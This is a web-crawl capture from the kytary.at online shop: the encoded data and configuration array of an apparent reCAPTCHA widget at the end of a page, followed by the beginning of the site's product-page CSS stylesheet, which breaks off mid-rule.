dUzDv8KBdMO6w5/[base64]/w5QCayJaw7nDkEd0GznCg30fNcKIw7wMwqDCiQ5GwozDoyjCicOVwpXDoMKVw4zCv8Kswq97TMK/[base64]/CmsOqw6M+MVRIw4PDuVvCpcK+woM3BMKbeMKfwpjDgVbDr8OnwqVTwpEyP8OYwpsKXcKnwobDrMKVw5HDqULDpcODw5lSwpdow5x2UMO+woptwoXCmgZYAU7DpcO+w4Mseggyw5vDpkzCp8Kgw5whw6XDqy3ChiBiTFPCh1nDoVIuCV/DngLDjcKbworCrMK6w6ZOZMOKQMO/wpbDkjzCiGPChQ7CnyjDpXjChcOCw71lwq5Qw6psPh7CjcOAwq7DmcKlw7/Do0rDg8Kcw7JWNS4UwqUnw4c4FwPCjMOTw5Irw68kbC/[base64]/[base64]/w4XCtMO1w4U/wqLDkcO1w5zCl8O/cnliF8Kawo1owo/[base64]/Cg3TDscOpOsKDPB1lFGHDnWwwwpHCuMKxw6XClMOTwqHDqz7Cik3DjHbDrBXDp8KmYcKxwqIDwpt+R0FwwqXCiWJhw4siGQdDw4J3HsOVEg3Dv0N/wq03QsKcdMKfwqI1wrzDkcOcXMKpN8OkLyQRw7HDgsOedwRIAMKYwpVmw7jDkj7DlSLDtMK+wrJNSidTOlYZwoRIw5Qbw6hWw5lkPX4KJFfChiMfwqVtwqFMw77CksOBwrTDvyjCvcK9FjnDthPDmsKVwoJQwogNZC/CiMK9OQl6VGJjKCbCgW4uw7LDp8O1EsO2d8KWagghwpglwqLDgcOwwoxEDMOtwrVdd8Ohw68Dw4UkeygBw7zCpcOAwpPCmsKLUMOxw50TwqrDqMOSwoxhwo41wpPDqHYxWwTDqMK4TMKjw6Nhb8OQcsKbRivCgMOEK0sGwq/CiMKtesKjNzjDhzvCscOSF8K2HMOIU8O/wpAVw5HDv2RYw4UTeMOSw6fDg8O4Vgknw4/CgcK6dcKeax4+wrt2UsOqwpJyDMKHKsOZwqI/w7/CtlsHe8KlGcK3Gl/[base64]/KcOdw6U3fQVSwpMhwoXCpS/DtsKmwq54MFbDjcKfdFLDhw0Aw7llEG9oCHlvw7XCmMKGw7LCusKkw7rDkVTCml5qPsOBwoJmD8KXbUnCt04uwojCvsK+w5jDvsOew4TCkw7CqwHCqsOdwot2w7/Cq8OtSDlBasKBwp3DuinDjGXCtlrCmsKeBz54HnssSmZUw5wgwptlwr/CqMKiw5RZw7fDvnnCoXHDmA0wH8KUEgVQHcOQSMKSwpXDnsK2cUkYw5vDvsKPw5ZrwrHDr8KCZTjDuMKjQC/DgUEdwowXAMKHKk8Sw7gkw4omwrjDrmzCoDFUwr/DuMOpw69ZQMONwpPDnMKrwrLDknHClg1fey7Co8ODRgkxwrtGw40Gw4PDuBV/NsKIZHw0T2bCjMKAwpjDiW1+wrEtJkg/Czlvw51yNTM7w5NJw7YMSSpBwrHDr8O8w4zCgMOdwqV2CcK/wr3DgsKxCDHDjF7CvsOmE8OhasOrw4fClsKgVBlOdFvCvnwbOMOlWsKnb14HU1Yewq5Qwq7CicKyeCc+CsKHwojCgsOcNMOQwoTDmsKBOH7DiwNUw5QLKXxHw6pSw7LDhsKNEsKEeAc0S8Kzw404PlwKaEzDqsKbw4QQw7PClVnDtwsfLUh/wplkwqXDrMO/wowoworCrhLCj8OIKMODw5rDm8O0Gj/[base64]/d0lnw7dlQE5uwr9dYMOdM3TDuMKtczDChcKUDMKRORrCuxrCisO6w7zClcKHAyZFw79ewpY3MHdfHcOuH8KOwqHCucOGLi/DsMOLwrEPwqMrw4h9wrPCucKCfMO0w67DnHPDq3jCjsOgNcKiZmoaw6/DpsKcwqnCixdsw5rCrcKww6BsSsKyKMOxCcKCSlBuFMONw7vCjggpaMONCG1rfnnChlbDj8O0NCo3wr7Dhz5Aw6FDHhzDrgB5wpbDol7ClFYmb0dMw7TCmmB6X8Oswo0LwpPCuX0Lw7/CjgV+c8KSRsKcGMKhEsOTNFjDqBEcw47DnWHCnwk0f8OKwokGwpLDrcOKUsOcGCDDkMOqYMKjCsKlw6DCt8KZOg8hVsO3w5TCtnXClX48wqQaYsKHwqnCtsOFJgoCV8Obw4PDsG8KQ8Kuw7/CvnDDuMO4w7N0VWdiwpfDkCzCgsOVw5h7wqjDv8KAw4rDhWx5IljCnMOBdcK3wpzCpMO8wpUcw4jDtsKSC1/DtsKVVCbCg8KrWCfCgBPCo8OnIgbCtTLCnsKVw4NlYsOMG8KFcsKYRzbCocOPb8OoR8ObbcKdw67Dk8KzfD1Jw6nCqcOeMXTCoMOmMcKEL8OlwpVJwot8U8K1w43DpcKwY8O1BibCkUbCu8O0wogzwpp6w71ow5zCunzCrm/CiT3Cqm3DisOxDMKKwr/CiMObwovDosOzw4jDiUIYI8OKQ1HDiV0sw4DCjj5Mw6d/[base64]/[base64]/Dgn5KQR9ww7DDvkzCr1RVI0ICLsKdVcKPSVjCnsOJeHZITmTCiRzDnsK3w5RywpjDgMK7wq8mw7A3w7vCtBnDvsKZfVHCgETCrVQww4nDqcK8w6FLY8KPw7bDn0EQw7HCmMKywr8GwobDtFRqKsKTZijDjcKvNcOUw7Izw6EzHH/Dl8KFJDXClGBGwowrbMOzw6PDnxjCj8KLwrQOw6LDrTg0woMPw53Dkj3Dp1rDjMKBw6/DviHDgMOtwq3CmcOBwpw1w7DDsUltFVFFw7xpUcKYTsKBaMOHwpJzdS/ChWfCqBXCrMK3cmPCtcK6wqLCrw4hw7/DtcOIOijCllZnWcKoSDnDh1Q4Q0xVAcOmOVkXW03CjWvDhlbDs8Kvw7XDucOeRMKRK3nDjcKJfhlOAsKKw7RLMzPDjFdNJMKHw7/Cr8OCa8OJwoHCqEzDucOhw6NWwqvDtCzDpsOOw4ZGwo0jwqrDqcKVPcKhw6R8wpnDkn/DiD5ow43DkS3Coi3Dh8KbEsKpXMO7BD1iw6Vnw5kjwrrDqVJHdwgPwo5HEsOpPkwMwo3CgUA7QS/DrcOTMMO9wplLwqvCnMOBS8KAw6vDq8KvPxTChsKASMOSw5XDiCNkwr88w77DhMKTWAkBwpnCvmYrwoTDpBPCmkQXFXDCoMOSwqrCqSRdw4vDusKhFEZZw47DtDAlwp7ClHk/w4/CssKga8KVw4pvw5sDUcO0GD3Dt8KnXcOQRi3Cu1dTE2BZHV7DhGIxG3rDgMOdA3QVwoFGwrUpW01rB8OrwrTDukbCnsO7PSjCoMKsIyg9wr1zwpMweMKNa8OBwpcewrjCtsO/w7sawqZJw60IPTjCqVzCv8KOAmEqw7vCiBDDk8KBwo4zCMONw4TCm1QHQ8KABnnCpsKOU8O9w7dgwqAuw6NLw4MFGsO6QSMnwpRrw4DCrcOBYV8Jw67Dr0UjBMKYw7vChsOCw5MRQ0/[base64]/DlFdcwqN8MWU7w4gBdyLDs2TCmH3DoMOBw4zCtHA8B37Dslsfw6jDgsKaRUF8ImLDkiMHLcK+wrjChWTCklzCh8Kiwo7DqhLCokPCgcK2wpvDscKoaMO2wodrI0kwQEfCpHXCllEMw6bDisOMdwIZVsO2wrXCpF/CkAx2wq7Dj3JkbMKzHVnCpQPCqcKBCcO2JzXDicOhVMOFHcKkw5/Drn0wBxnCrXg3wqIgwoXDhsKie8KQIcK4CsOJw5rDt8Ocw4p5w7RUwq/Dr2vDlzo2dm46w4xMw7zChRckW34YCxJew7toVX5dUcORwq/[base64]/RcKpwqVrw5wfwp5MEnAQFzjDtD/[base64]/KW3CumTDkcKPWcKjw6vDpygeABknw4/Dr8OHU03Ds8KxwohEc8OUw7lbwqrCmBHDj8OAXwNcLik5WMKMcmMCw7/[base64]/Cgm/Dq8KAREFTSTfCgcKqByp0ZRkIw7waw4nDhDvDkcO4AcOwfxTDjMOHLXfDtsKHGDkSw5nCp2/Ds8OCw5LDmsKNwrwvw6jDq8O8Zg3DvWvDl24iwpk2wrjCtGhMw5HCpmXCiVtswojDkyozNcOVw5zCvyfDmyBgwqYhw5rClsKZw51LMXd3B8KVGMK6NMOwwrJewqfCvsKXw4JeLiweHcK/BgoFGiIowoLDv2vCsjVlbQMew6bDnydVw5/CgnNdw57Ch3rCqsKjGMOjJhQSw7vChMKMwr7DisOFwrjDocOtw4XDr8K/wofDhGrDrmtKw6xVwpbCim3DocK3JX0zTwsJwqULMFBLwpIvCsO6ITNsbHHCpsKPw7rCo8K4wqliwrVlwrhUI2DCkHXDrcKlDWI8woJDTMKbR8K4wo1kS8K9wq9zw4hSABoCwrA4wowLRsOTckHDt2nDkQFBw6zClMKZwo3CnsO6w4TDkiDDrn/DnsKCf8KKw7jCmcKOBsKtw63CjCpWwqsPFMOVw5AUw61cwoTCtcKeN8KqwqBhwpcFSHbDj8O2woTDsyUBwpPDksOlHsOPw5QAwofDgS7DlsKGw5/ChcK1NUHDuhjDs8Kkw70ywrjCocKRwopXwoI+V2XCvU/CnVnCpMOdNcKew7wPHUfDqsOLwopUPFHDrMKEw6XCmgrCmsOEw77DoMOhdmhbVcKWFSDDr8OGw6A9PcKww5xlwqkAw57ClsOiEGXClMKsVg49Z8OZwrpzWQ5wFXfDlG/Do1tXwqpow6QoLTgoV8OtwrJ8Sg/CqQvCsTURw6NLDTrCs8KwOhXDvsOmTELCksK5w5BHDV9iNx0+GjbCgsOkwr3DokzCssKTasOswr9+wrdzVMOMwpB4woHCg8KnN8Kpw4hnwrRUJcKFY8Ouw4oGBsK2BsO/wrl7wrIZVQBGdnoie8KgwpPDmwjCgW06X2HDvsOcwqfCjMOew63DhMOILH4hwpRuL8OmJH/DhsK3w4dEw67CucOHKsKSwq3CjGJCwpnCucOXwrp/BDk2wrnDh8KdUT5Pem3DusOswpjDogZfDMOswoHDhcOiw6vCmMKcNFvDl27DncKAN8Kpw6c/QnEYMhDDrWsiwrfDmVtWSsOBwqrCgMOocC0iwoYFwqPCpj/ComxawrRMbMKbHjMvwpPDj0bDiUBxUzfDhwlKXcKxKsOGwp3DmX0BwqdoGcOcw6zDisOgNMK3w7HDvcKCw7Bcw495SMK2w7/[base64]/[base64]/Cn8OwAcKSwp7CtsOPECt7IlQOw7jCqh0IwrnDtsO1wrvCgcOLHSDCiil8RC4iw4HDksOxW3d7wqLCkMKvWWo/XcKfPjhvw5UqwqBrMcOKwrltwpTDljrCq8OVL8OpC1l6J342c8ORw4o7d8OJwoAewrktbWcPwr3DqzJYwozDihvDmMKgQMKWwodiY8KFQ8KvYcO8wo7Du1Jiwq/Cj8Oww4E5w7DDmMOMw5LCgV3ClsO1w4A6LhLDrMO+ZUg9LsOZw5xkw6R0HFFowqIvwpBwQgjDpQUzPMKzLcKoS8ODw55Ew5JIwqnCmW1AT3LDkXg/[base64]/CqcOaLSpadWPDscOfwo0uXDcGfy/CjMOzwrvDuMKBw5zCpifDvMOvw7vDiFBaw5jCgsOUw5/ChMOTSV/[base64]/Ci3DCr8OaCMKww4HDjSXCv2/CqQZ0w7LCusKzUFzChjwiawjDh8O/TcK4CG7CvA7DlcKDW8KpGcObw4rDq1otwpHDo8K5DjEfw57DuT/DhWtMwokTwqfDvCteEgbCggjDmF8EEG/CiAfDgAnDqyHDhlYbEVx0KADDuVwEVUY7w6IZa8O/B1ElQhvCrmZiwqReUsOCbcOcdWdtLcOiwqbCrCRMUMKNdMO3Z8OLw7sXwr5XwrLCrHUDwpVLwpPDuz3CjMOcF2LChR8bw4bCvMKDw4Biw5JXw7hiSsKlwowZw7vDh3zCi1U4bz1wwrTCj8K/[base64]/Dp04sLkjCkcKuSxF2w5TDlG/DqSnDllJvw6LDtsOUwpnDnjQmw6QsVMKUOsOsw4bDmcK2UcKhF8OCwozDpMKPB8OPCcOxKMOSwq3Ch8KTw4Yswo3DgCAkw4NBwr8aw4F/wpDDmw/DmR7DjsOpwoXCnns3wo/Dp8OlIkNhwovDnHfChzPDllzDs3VIwrsGw7Mfw4UXCWBGJ31mDMObKMO6wo0mw63CrAttBn8Pw7HCscK6GsO7Q0Mmwq7DqMOZw7PDgsO1wqMEw5jDlMOhCcKhw77DrMOKeA4Cw6rCiWvChB/Cok7CpT/Cn1nCpHAvcWMAwo5lwpDDgXFlw7bCp8OOw4fDicOYwpdAwqgKKcK6wpRRLwM3w7RAZ8O1woFUwog8X3NVw60balbCmMK6EXtcwoHCp3HDpMKAwqfDu8KowqzDgMO9B8KlZsK/[base64]/[base64]/CkMONwpg3wobCmTU6w7FmGMKsXsK2wr9Ow7PCmcKgwo7Ck2ZuDCHDgF5dHsONw4XDo0oFC8O4FsK+woHCoXhUG1XDkMO/KzTCgBkFCMKfw7jDp8OPMGrDhTvCt8KaG8OLXFjDjMONPMOHwrvCpUdtwp7Dv8KZVMKOMcKUwqvCnBYMTgHDt17CjBMqwrgPw4/CtsOwNMKAVMKbw4VoCXJTwoHCqcK8w7XChMK8w7UibBRfX8OQKcO1wrV+cRUgwrB4w6bCgsOpw60xwrjDhgtiwp7CgWsVw5XDm8OtHSnDicOfw4FWw5nDgm/CvX7Dn8OGw5dNw4/DkXDDm8OqwosPTcOERnnDgcKew51YD8KiI8K6wqJFw6ouJMOHwpBOwoRQURbCrmJOwpRPWGbCnhV3ZR3CqgXDg3sFwqFYw6zDv2sfQ8KoWMOnRR7CvMOrwprCvklnwpfDm8OBKsOKBsKYUFoSwpPDmcKuR8K5w6cHw7k9wqXDtzbCqFB/OH08dcOIwqQKL8Ovw5nCpsKiw68UZSlxwr3DmRnCpsKgRH1GBU3CthbCkh86Q28rw7XDsUADeMOXSsOreATCjMOQw6zDlxbDs8KYA0jDn8KBwoZlw6kWQDtTXnDDmcOdLsOxbExSFsKmw4VKwq3DuDPDmnQ9worDpMOKDsOTGkHDgClpw7pcwrPDscK+XF/CrHB6BMOswp/DtcOYWMO/w6fCugjDvhMXSsKZbCJRYMKQbMKfwpcEw4hywpLCksK6w5/ClXc8w5rCrVJ7FcOLwoYlB8KuLGgVbMOwwoDDocOKw5vClHzCvsKUw5rDihrCuA7Dtj3DtsOpBxDDo2/[base64]/[base64]/CrADCmFJew5IWYDvCmiFrG8OLw555w7TDqsKLbhVCAcOLEsKzwpfDnsK9wpfCisO2KnzDp8OPQsOVw5vDsQrCoMKkAFMKwoYjwrbDq8KAw64yEcKQM1HCjsKVw6/CsUfDoMOha8OpwowDKTMAJCxPDRJ3wrnDmMKycE5ww6HClgBfw4A0UcK0w4fCmMKLw5jCs0YaZyQSKhxfD3J3w6DDnQUqLMKjw6Qmwq/DjhZ4V8O0CcK4U8KAwrbDkMO4WX14VR3DuHwrM8OIIH3CgyY0wrjDr8OARcK4w7vDtGjCu8K2wrBPwqx5F8Ktw7vDi8Kbw49aw4zDhcKzwojDsTDCtBrCm2/[base64]/[base64]/[base64]/[base64]/Cg8KNRSQQHlrDuRcBw5vDj1hcwoPDmsONVcKNKh/CqcObZl/CrXsYZwbDqsKDw7h1SMOdwoYxw41iwrV/w6DDm8KWQsO4wpYpw4IaacOFOcKYw4/[base64]/[base64]/FcODw6fDs8KZw4Z6BMKdw7U2AEZEe8Oza0PCsMKCwq5tw5x1w77Di8ORLMK4dmPDvcOrwpUyFMOnBCJDAsOOdDNQYU9rdsOEYF7ClE3CnC1/VkfCg0Row6xYwoA2w4/CrsKlwqnDvsKvYcKUKF7DtFfDukMkPsKCc8KUTQc8w4fDiQ5CXMK8w5d9wrIgwoNhwpQMwr3DqcKec8KJecKtdEozw7NgwoMZwr7DiGgPB2jCsHFRO2pjw6NmdDk/wpE6YwjDqcKPMSwiMWIbw6DCvTIUeMOkw4Ujw5rCkMOQFhFNw7XDm2Row7MzRUzCkn0xEcOBw5w0w7/[base64]/CiTrDmEE2UMOWI1jCvlfDiy/CncOfw4oNwr/CvsOmLx/DhRtZw5xpCMKCE3fDm3cIFXLCkcKAWk9SwolDw4pxwoNfwotnbsO4V8Onw4AXw5c/JcKBK8OQw60Uw7rDsQ5ewpljwqrDmcK5w5vCqRBgw73ClsOeIsK6w4vCr8OUw6QYUTU/LMKJSMKlAlQQwpY6L8OpwqPDkzw2QyHCl8KnwqJZaMK0YHPDtcKVDmhQwrBpw6zDl0/CrnVyCRnClcKRdsK0wqU2NxJcX10oacKAw7YKGcO4K8Kbb2ZewrTDu8KKwqwLRULDrTPCm8KNazl/X8OtJ0DCvSbCtU1rEmIZw7bDtMKhwo/CuiDDosO7woF1K8KnwrLDiV3CvMKfMsKlw6s0RcK4wpfDjEDDsAfClMK2woPDnxvDtsKDHcOAw7PDjUEuB8KSwrk/dsKGdCJkZcKcwqQuwqBmw5nDkl0qwoLDnFBrU34pDsOyHw48JV/[base64]/w58gw4xdeMOQWMO9wpnCkcOwWk3DiV/[base64]/CoSDDlVkNwrXCi8OAV8KGw5/Di8OKw6sWw49cworCkwMKw5NHw4V/[base64]/Dp8ORwqIxRzEYeW41DcKXw6LDqsOzwqjCgMOxwohzwq8NanUhdW/CtwJ4w4JyHsOtwobCpynDqsKyZTXDk8KBwqDCkcKABcOQw77DrcO2wq/[base64]/w73DlCDDmwl8Z3Rxw49TTsK/X8Olw6sDwqF1GcO7wqvDsVDCrhbCgcOPw6zChcO2biDDhQDCkwJLw7A1w4pAaQEhwrLCuMKbPkkrXsOBw68sBnUWwrJtMw/CpWBzUsOlwqMPw78GIcK9acOuSEZ3wovCvwJkUVcgXMOkwroOcMKVworClV4kwqfCqcO/w4hFw7dvworDlsKHwpXCjMO0GWzDtcOIwr1Ewr58wrN/wqEAQMKWa8Kyw6EXw5UXCQPChDzCl8KvU8O4chEIw6ogbsKZSjDCpTFQQcOnPsKOV8KkScONw6/[base64]/wqVBwrhfw4dBwrLCoSzCkC3DjTZ+w7s/wrkzw47DhMOJwqXCnMOlPUzDo8OpGhcAw690wodkwpYIw5YFKXV+w47DicOvw6zCncKHw4dkdU5QwoVdYEnCm8O4wqzCncKRwoEfw404OVNHKi0ufQN3wp1swrHCnMOBwo7CjAjCicKGw6/DniZrw4hDwpRpwpfCjXnDicKow4fDocOMw6LCol4IZ8KiC8KTw5dNaMKgwp7DmsOKHsOPe8KcwrjCqSI/wqBww7/ChMKZOMOiS0XCv8Obw4xXw6PDqsKjw5TDnHlHw5HDtsOhwpEiw7fDhQ1xwp5dXMO9wrTDj8OGGzLDlMKzwot6ZsKsXsODwr/CmHHDphxtwonCiyknw4BXLsObwqoaGsOtcMOVMxRow5hiFMO+UsKraMKDZcKAJcKUbAhlwrVgwqLDmMOYwqHCi8OsL8OkccO/VsKIw6DCmjAuPsK2NMKkJcK2w5ILw7fDsWDCuC1BwoRhZHTCh3oKQmzCgcKvw5Ygw5UvIsOkdcKpw6PCssK5KVrCvsK3S8KsbXJBV8O5VzwhKcO6w61Sw7nDqiXChBXDoxowNVMrNsKJwoDDqsKSWnHDgsO2McO9H8OTwpjDuS86TQN6wojDicOxwrNBw7fCi2/[base64]/CiMK3wq3Chi1nJRrDv3HCksOjw7HDvyrCqDHCoMKoW3zDgEzDnULDtSXDgGbDiMKcwrUERsKSY3/[base64]/CqMOiw7tKwoNGcRJQXwfDp3xBwqHCt8ONZ3MUwonDmgPDnThCYsKaAHFXamY7McKUJmtoBcKGN8KGRh/DmcOTYSLDjsKLwrcLW3LCvcKswq7Dsk7DtT/[base64]/[base64]/CjBbCgXXDglnCsy3CnXhVXMOnLsOEw6cGfw4lH8K/[base64]/QsKOB0/[base64]/AAHCgT1MwrVIEcKtR8Kkwo/DgCQqLyPCnXrCqW8Lw49uw7rDiH8leXVHbMKRw7hpw6ZDwoEFw5LDrDjCkivCh8KlwqDDsDd7acKIwrTDkhk6asOcw4DDqMOKw4PDrXnDpEpaUcK7GMKpJMKuw5vDusKqNCovwpDCncO6RE0XEsKkDSfCjW0JwphyBFcsWMOkbV/[base64]/CqsOqwrXCi01tw7Ysw43DhBPDixoswoHCocOPIsO+P8KNw7hlDcKRwr0bwqXDqMKCPRw/[base64]/w4N1MUnChBIuwpQ8DhzCm8Klw5/Dh8ODwrDDszxSw6/[base64]/ChjvDhG0HVDjCpcO3w6NuG8OcTxXCg8KDTntqwonCpcKdwrfDsTzDpy9MwpwNbcKYYMO/fDcNwpnCnALDn8OTO2LDsmVKwqXDoMKmwpEJPMK8VlbCi8KXTG7CqmFXWcOlFsK4wozDhcOAe8KAKMOTDnl6wo/CpcKawoDDvMKDITvDkMO/w5JpAsKew53Dt8Oow7hbEQHChMOOUQUdUlbDh8OFwo3DlcKCYkBxVMOhN8KWwoU7woRCZlHDhsKwwosiwrTDiH/DsFrCrsK/QMK1PBY/PcKDwoZjw6jCgxXDhcOGI8O/XSvCkcKqRMKBwokWBxZFPHpHG8OWd3fDrcOBUcOSwr3Dv8OmPMKCw5tJwonChcKnwpU6w4wYY8O1LDdaw69HHcOmw6lWw58gwrbDncKiwrbCkxPCkcK9c8KHFVVGKFlvRMKSXsO/w5EEw6vDn8K7w6PCvcKaw5HDhnN9eEg6AjFKZSFyw4PCq8KDAsKeZnrCnjjDg8OZwrnCoyvDocKIw5J8DkTCmxZNwrkDAMO0w7pbwrNBdxHDhsKfVcKpw7x0bS4Uw6XCpsOSRi/CocO7w5nDoV3DucKmKH0RwpVmw4QFTcORwqJGeWbCgx0hw7gBQsOjcHTCvWLCjxbCjlRqIMKqcsKjW8OtAsO0YMOHw6snf2lQFSDCvcOWRBnDvMOaw7PDox3CpcOGw6BkSC3CvWnCt3NEwoxgUMKNW8OowpV9UAg1EcOQw71cEcK3eBXDnn/DhC0mDxQPQcK5wqtUKMKzwp1jwrdxw7fChnZrw4RzRB3DqcOBd8OXJCLDsRNBOGTCqGbCpMORQsOOIjkOFHbDusO5wq7DqCHCgBo+wqXCuinCqsK4w4DDjsO1TsO3w5fDrsK5bAwrP8Kpw4fDpkN8w5bDsUPDrsKMdF/DsUpKV2Muwp/Cu1PCvsKIwp7DkD4vwo8/w5Nwwqk4UBvDjhHCnMK/w4DDtsK0GsKkXX88RDHCgMKxHg3DrA4swq3Cllx0w6ApE1JMXgtywq3Ch8K3LxctwpzCjGEaw7RV\x22],null,[\x22conf\x22,null,\x226LdmAYUeAAAAAMHQRmG_W7R-JHJvR5RMUudpRcbo\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,225],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://kytary.at:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22h/PRclz7gIFigDkGBBkRk8N7SL8dRqtwuiztPd6fhSQ\\u003d\x22,1,0,null,1,1764916319529,0,0,[204],null,[74,83,55,208],\x22RC-3jBOgJ1Y0A9Tgw\x22,null,null,null,null,null,\x220dAFcWeA6-AjltjB1RhrnNy6Ka8ayPPm1t7iz3gDHqB-sHHEZi2Rm0Hk9dYU7xGozoU7xi4timE5Oq6fhcksZjh671yQ8-qczbUg\x22,1764999119207]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://kytary.at/bundles/kytary-pdp-style?v=kmneOsLogslNFJITHV1rAu_VAZMoIw3p0gF35MQWz7U1
body_size: 85857
content:

:root{--k-gutter:16px;--k-mh-offset:0%;--k-header-top:98px;--bs-link-color:#e50026;--bs-link-hover-color:#e50026;--k-100-vh:100vh;}@media(min-width:576px){:root{--k-gutter:24px;}}@media(min-width:992px){:root{--k-header-top:164px;}}@media(min-width:1200px){:root{--k-mh-offset:30px;}}body,html{font-family:"Figtree",sans-serif;font-weight:400;}body{--ks-ish:0;--k-scrlw:0%;--k-cont-maxwidth:100vw;--k-hmargin-width:calc((100vw - var(--k-scrlw) - var(--k-cont-maxwidth))*.5);--k-bcomp-h:214px;--k-bcomp-vis:0;background-color:#fff;}body.paused{padding-right:var(--k-scrlw);}header,footer,main{padding:0;margin:0;}header{background-color:#fff;}h1{letter-spacing:0;}h1{--k-h1-f-size:1.875rem;--k-h1-l-hght:2.5rem;font-weight:600;font-size:var(--k-h1-f-size);line-height:var(--k-h1-l-hght);margin-bottom:24px;}p{font-size:.688rem;line-height:1rem;}.title36{font-weight:800;font-size:36px;line-height:42px;}.title18{font-weight:600;font-size:18px;line-height:30px;}.title24,.title2436{font-weight:800;font-size:24px;line-height:32px;margin-bottom:16px;}.title20,.title2024{font-weight:600;font-size:20px;line-height:28px;}.title16{font-weight:600;font-size:16px;line-height:22px;}.title12{font-weight:600;font-size:12px;line-height:18px;}.title2616{font-weight:800;font-size:16px;line-height:26px;}@media(min-width:576px){body{--k-cont-maxwidth:540px;}p{font-size:.75rem;line-height:1.125rem;}}@media(min-width:768px){body{--k-cont-maxwidth:720px;}p{font-size:.875rem;line-height:1.25rem;}h1{--k-h1-f-size:2.25rem;--k-h1-l-hght:2.625rem;margin-bottom:32px;}p{font-size:1.125rem;line-height:1.875rem;}.title2024{font-weight:800;font-size:24px;line-height:32px;}}@media(min-width:992px){body{--k-cont-maxwidth:960px;}p{font-size:1rem;line-height:1.75rem;}.title2436{font-weight:600;font-size:36px;line-height:42px;}}@media(min-width:1200px){body{--k-cont-maxwidth:1140px;}h1{margin-bottom:40px;}}@media(min-width:1400px){body{--k-cont-maxwidth:1320px;}}a{margin:0;padding:0;}.only-touch-if-lg{display:none!important;}@media(max-width:1199.98px){body.touch .only-touch-if-lg{display:inline-flex!important;}body.touch .touch-f{display:flex!important;}}@media(max-width:991.98px){body.touch .only-touch-f-md{display:flex!important;}}.container,.container-fluid,.container-xxl,.container-xl,.container-lg,.container-md,.container-sm{--bs-gutter-x:32px;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-right:auto;margin-left:auto;}@media(min-width:576px){.container,.container-fluid,.container-xxl,.container-xl,.container-lg,.container-md,.container-sm{--bs-gutter-x:1.5rem;}}@media(min-width:576px){.container-sm,.container{max-width:540px;}}@media(min-width:768px){.container-md,.container-sm,.container{max-width:720px;}}@media(min-width:992px){.container-lg,.container-md,.container-sm,.container{max-width:960px;}.d-lg-none{display:none!important;}}@media(min-width:1200px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1140px;}.d-xl-none{display:none!important;}}@media(min-width:1400px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1320px;}}.modal{--bs-modal-zindex:1055;--bs-modal-width:100%;--bs-modal-padding:0;--bs-modal-margin:0;--bs-modal-margin-v:56px;--bs-modal-color:#3f3f3f;--bs-modal-bg:#fff;--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:1px;--bs-modal-border-radius:0;--bs-modal-box-shadow:0px 0px 10px rgba(0,0,0,.5);--bs-modal-inner-border-radius:calc(8px - 1px);--bs-modal-header-padding:16px 16px;--bs-modal-header-padding-bottom:16px;--bs-modal-header-border-color:#ececec;--bs-modal-header-border-width:1px;--bs-modal-footer-gap:.5rem;--bs-modal-footer-bg:#f7f7f7;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:1px;--k-modal-title-margin:-24px -24px 16px -24px;--k-modal-title-padding:16px 60px 16px 16px;position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0;}@media(min-width:768px){.modal{--bs-modal-header-padding:40px 40px;--bs-modal-border-radius:8px;--bs-modal-margin:.5rem;--bs-modal-margin-v:.5rem;}}.modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin-v) var(--bs-modal-margin);pointer-events:none;}.modal-dialog.shadow{box-shadow:var(--bs-modal-box-shadow);}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px);}@media(prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none;}}.modal.show .modal-dialog{transform:none;}.modal.modal-static .modal-dialog{transform:scale(1.02);}.modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin-v)*2);}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden;}.modal-dialog-scrollable .modal-body{overflow-y:auto;}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin-v)*2);}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0;}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#3f3f3f;--bs-backdrop-opacity:.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:var(--k-100-vh);background-color:var(--bs-backdrop-bg);}.modal-backdrop.fade{opacity:0;}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity);}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:var(--bs-modal-header-padding);padding-bottom:var(--bs-modal-header-padding-bottom);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius);}.modal-title-all{background-color:#f7f7f7;border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);padding:16px 56px 16px 16px;}.modal-title,.modal-title-simple{padding:var(--k-modal-title-padding);background-color:#f7f7f7;border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);}.modal-title{margin:var(--k-modal-title-margin);}@media(min-width:768px){.modal-title,.modal-title-simple{--bs-modal-header-border-width:0;background-color:transparent;--k-modal-title-margin:-40px -40px 0 -40px;--k-modal-title-padding:40px 40px 16px 40px;}}.modal-body{position:relative;flex:1 1 